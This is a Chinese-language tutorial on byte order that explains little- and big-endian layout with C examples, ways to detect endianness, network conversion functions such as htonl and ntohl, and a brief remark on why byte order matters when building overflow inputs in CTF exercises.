字节序的定义与背景 多字节数据在内存中的排列方式在计算机中,一个变量的值往往由多个字节组成,例如 32 位整数占 4 个字节。不同的体系结构在将这些字节存入内存时,其排列顺序可能不同。举例:int a = 0x12345678,这个数值由四个字节组成:0x12, 0x34, 0x56, 0x78。为什么要关心字节序因为不同系统间的数据传输需要统一标准,否则读取结果可能出错。两种常见字节序小端序(Little-Endian)特点:低位字节存放在低地址处,高位字节存放在高地址处。举例:0x12345678内存排列: [0x78][0x56][0x34][0x12]使用平台:Intel x86 / x86_64代码示例:#include <stdio.h> int main() { int a = 0x12345678; unsigned char *p = (unsigned char *)&a; printf("Value of a: 0x%x\n", a); printf("Memory layout:\n"); for (int i = 0; i < 4; i++) { printf(" byte %d: 0x%x\n", i, p[i]); } return 0; } 输出结果:Value of a: 0x12345678 Memory layout: byte 0: 0x78 byte 1: 0x56 byte 2: 0x34 byte 3: 0x12这样可以形象的看出来小端序在内存中是如何排序保存的大端序(Big-Endian)特点:高位字节存放在低地址处,低位字节存放在高地址处。举例:0x12345678内存排列: [0x12][0x34][0x56][0x78]使用场景:网络协议(如 TCP/IP 标准)某些嵌入式平台(如 PowerPC)小结字节序只影响内存中的排列方式,不改变数值本身。字节序对程序的影响网络通信问题不同主机架构(大端 vs 小端)传输数据时,如果不统一字节序,接收端可能解读错误。TCP/IP 使用大端序,主机通常使用 htonl() 等函数转换为网络字节序。PWN/CTF 中的符号判断、爆破利用程序溢出漏洞时,输入的 payload 与内存中的布局严格相关,字节序决定目标地址的写入方式。如:覆盖返回地址时,需按照小端顺序构造字节串。二进制反汇编对字节序的敏感性汇编代码操作内存时,会按照平台默认字节序解释指令中的立即数和地址。错误理解字节序将导致调试分析结果出现偏差。判断字节序的常用方法C语言int check_endian() { int a = 1; return (*(char *)&a == 1) ? 0 : 1; // 返回0:小端;返回1:大端 } Pythonimport sys print(sys.byteorder) # 输出 little 或 big GDB 动态调试查看内存直接观察变量在内存中的字节排列方式,判断平台字节序。x/4xb &value字节序转换函数(网络相关)头文件#include <arpa/inet.h>主机转网络htons :Host to Network Short(16位)htonl :Host to Network Long(32位)网络转主机ntohs :Network to Host Shortntohl :Network to Host Long测试代码#include <stdio.h> #include <stdint.h> #include <arpa/inet.h> int main() { uint32_t host_value = 0x12345678; // 主机字节序 → 网络字节序(大端) uint32_t net_value = htonl(host_value); // 网络字节序 → 主机字节序 uint32_t recovered_value = ntohl(net_value); printf("原始主机字节序: 0x%x\n", host_value); printf("转换为网络字节序: 0x%x\n", net_value); printf("还原为主机字节序: 0x%x\n", recovered_value); // 直接打印字节内容 unsigned char *ptr = (unsigned char *)&net_value; printf("网络字节序的字节表示: "); for (int i = 0; i < 4; i++) { printf("%02x ", ptr[i]); } printf("\n"); return 0; } 原始主机字节序: 0x12345678 转换为网络字节序: 0x78563412 还原为主机字节序: 0x12345678 网络字节序的字节表示: 12 34 56 78一些常识CPU 是支持哪种字节序的?可否切换?大多数通用 CPU(x86/x86_64)默认使用小端序。某些 RISC 架构支持双模式(如 ARM 支持 bi-endian),但通常设为固定模式。混用架构或跨平台软件中的字节序陷阱多平台程序需显式处理字节序,避免不同架构产生的数据不一致。常用中间件或序列化框架(如 protobuf)内置处理机制。为什么现代平台倾向使用小端小端序对低位访问更加友好,适合逐字节处理。在低层硬件设计上更易实现,因此成为工业主流